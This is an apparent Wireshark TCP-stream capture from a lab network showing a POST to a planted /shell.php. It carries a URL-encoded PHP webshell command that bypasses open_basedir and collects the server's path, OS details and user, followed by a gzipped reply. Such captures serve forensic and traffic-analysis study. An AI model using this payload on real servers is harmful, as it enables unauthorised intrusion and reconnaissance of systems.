 Wireshark · 追踪 TCP 流 (tcp.stream eq 10) · VMware Network Adapter VMnet8
POST /shell.php HTTP/1.1
Host: 192.168.88.150
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_5_8; ja-jp) AppleWebKit/533.20.25 (KHTML, like Gecko) Ver
sion/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 1790
Connection: close
pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedi
r%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base6
4_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24opa
rr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.959eddc56d0f%2
2%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(
%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F
%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_s
et(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Bretu
rn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22bb%22.%22
bf3%22%3Becho%20%40asenc(%24output)%3Becho%20%228f0%22.%22909%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERV
ER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24
R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(i
s_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%2
4u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%
24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B
%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHT
TP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 07 May 2024 09:05:14 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
Content-Encoding: gzip
97
...............0.....q.......A..k.....X.D;.j..v..I.sn....<.....I89N!..].KD...LPT......6.>.L.L.....
.s.h....i..5....3H.)*.*..kk@X.....Jz..-FQ...........
0
分组 651。2 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (2463 bytes) Show data as ASCII 流 10
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助